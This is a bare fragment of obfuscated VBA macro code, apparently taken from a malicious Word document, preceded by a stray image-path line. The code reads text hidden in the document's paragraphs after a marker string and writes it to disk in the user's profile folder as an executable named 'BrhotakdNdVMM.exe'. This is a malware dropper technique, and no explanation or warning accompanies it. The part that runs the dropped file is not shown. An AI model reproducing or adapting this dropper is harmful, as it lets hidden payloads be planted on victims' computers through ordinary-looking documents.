 Weccv1 = "BrhotakdNdVMM.exe"
Weccv2 = Environ("USERPROFILE")
ChDrive (Weccv2)
ChDir (Weccv2)
Weccv3 = FreeFile()
Open Weccv1 For Binary As Weccv3
For Each Weccv4 In ActiveDocument.Paragraphs
    DoEvents
        Weccv11 = Weccv4.Range.Text
    If (Weccv9 = True) Then
        Weccv8 = 1
        While (Weccv8 < Len(Weccv11))
            Weccv6 = Mid(Weccv11, Weccv8, 4)
            Put #Weccv3, , Weccv6
            Weccv8 = Weccv8 + 4
        Wend
    ElseIf (InStr(1, Weccv11, Kzmwwxlrlw) > 0 And Len(Weccv11) > 0) Then
        Weccv9 = True
    End If
Next
Close #Weccv3